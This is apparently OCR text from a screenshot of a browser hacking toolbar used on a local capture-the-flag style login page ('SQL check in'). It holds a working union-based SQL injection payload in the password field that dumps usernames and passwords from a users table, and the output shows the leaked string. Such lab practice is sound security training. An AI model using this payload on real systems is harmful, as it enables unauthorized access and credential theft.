 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
SQLi
localhost:10005/index.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost:10005/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
username=admin&password=-1' union select group_concat(username,password), '2' from users #
Welcome to SQL check in!
请输入您的用户名
请输入您的密码
登录
adminOhyOuFOuNdit